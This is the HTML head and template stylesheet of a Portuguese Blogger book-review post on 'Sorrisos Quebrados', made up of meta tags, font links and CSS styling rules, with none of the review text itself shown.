

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html
body_size: 43173
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='ca-pub-4016350243942917' name='google-adsense-account'>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Noto+Sans:400,400i,700|Sacramento|Bad+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.clubedofarol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Clube do Farol - Atom" href="http://www.clubedofarol.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Clube do Farol - RSS" href="http://www.clubedofarol.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Clube do Farol - Atom" href="https://www.blogger.com/feeds/504811210632595239/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Clube do Farol - Atom" href="http://www.clubedofarol.com/feeds/3336731778374059590/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg' rel='image_src'/>
<meta content='@efinco, Ficção, Independente, Literatura Estrangeira, Resenha, Sofia Silva,' name='description'/>
<meta content='http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' property='og:url'/>
<meta content='Resenha :: Sorrisos Quebrados' property='og:title'/>
<meta content='@efinco, Ficção, Independente, Literatura Estrangeira, Resenha, Sofia Silva,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/w1200-h630-p-k-no-nu/sorrisos.jpg' property='og:image'/>
<title>
Resenha :: Sorrisos Quebrados - Clube do Farol
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Resenha :: Sorrisos Quebrados' property='og:title'/>
<meta content='http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg' property='og:image'/>
<meta content='@efinco, Ficção, Independente, Literatura Estrangeira, Resenha, Sofia Silva,' name='og:description'/>
<meta content='Clube do Farol' property='og:site_name'/>
<meta content='http://www.clubedofarol.com/' name='twitter:domain'/>
<meta content='Resenha :: Sorrisos Quebrados' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg' name='twitter:image'/>
<meta content='Resenha :: Sorrisos Quebrados' name='twitter:title'/>
<meta content='@efinco, Ficção, Independente, Literatura Estrangeira, Resenha, Sofia Silva,' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Resenha :: Sorrisos Quebrados","url":"http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html","potentialAction":{"@type":"SearchAction","target":"http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#f3f9f9" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#728df0" />
</Group>
<Group description="Main Settings" selector="body">
<<Variable name="maincolor" description="Primary Color" type="color" default="#4169e1" /> /********** cor das tags ***********/
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#f3f9f9" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
blockquote {
padding: 8px;
background-color: #e1e6f9; /* ######## cor CITAÇÃO ######################### */
border-top: 1px solid #ddddf2;
border-bottom: 1px solid #fff;
margin: 5px;
background-image: url();
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url();
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 9px; /* ######## Postes primeira página subtitulo ######################### */
font-weight: normal;
line-height: 10px;/* ######## tamanho topo ######################### */
background-color:#f3f9f9;
background-image: url(); /* ######## barra de flores no topo ######################### */
background-position: center top;/* ######## Wrapper Css ######################### */
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 10px 0px 10px;/* ######## RETIRAR MARGEM SUPERIOR ######## */
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #4169e1;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #4169e1;
border-bottom: 1px dashed #4169e1;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #4169e1
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 2px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b; /* ######## cor do título ######## */
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #4169e1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */ /* ######## Postes primeira página ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjv9bX4iCNeF8kwcebyKQuIKXpC7oO0hUmR6aCHpfMSd89fNNQshWlUqBVDdZnI2rgAAMGoryI1Va6agmJMkb_licumBzOakxXjNEcy801AAStDmyp4RP48Wicjen6Tgzw_qK3r_5n5U/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #4169e1;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #4169e1;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #737cff; /* ######## CITAÇÃO ######################### */
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #000000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px 18px; /* ######## para margem da imagem ######## */
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#4169e1;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.share-post-span .share-art .wat-art{color:#25d266;display:none;}
.share-post-span .share-art .wat-art.whatsapp-desktop{display:inline-block;}
.share-post-span .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-post-span .share-art .wat-art{display:inline-block;}
.share-post-span .share-art .wat-art.whatsapp-desktop{display:none;}
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #4169e1
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #4169e1;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#4169e1;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 08;
background: #4169e1;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
.item .post-footer .share-art .wat-art{display:none;}
.item .post-footer .share-art .wat-art.whatsapp-desktop{display:inline-block;}
.item .post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.item .post-footer .share-art .wat-art{display:inline-block;}
.item .post-footer .share-art .wat-art.whatsapp-desktop{display:none;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #4169e1;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3akW6yPWhpjKQ8DewpbB4nrf96vM7wG-Zy63CYKnNEBk81J-i4sAbIBwI9DjHPlSiFIXILM32EgjU9SGkifPmsC0RLj9OgQ908lhuUueLwUjVDpbps8RcoMlbm4QhqzJaMpykkrKkXnpb/s16000/oie_transparent%25281%2529.png);
height: 15px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#f3f9f9;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #4169e1;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #4169e1
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #4169e1;
}
.cloud-label-widget-content .label-size .label-count {
background: #4169e1;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #4169e1
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #4169e1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
